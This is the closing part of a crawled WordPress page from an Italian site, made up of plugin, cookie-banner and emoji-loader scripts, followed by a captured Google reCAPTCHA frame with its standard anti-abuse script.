<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Iy2sXmSlQPJ9-D9YhPmydA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768929626807');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>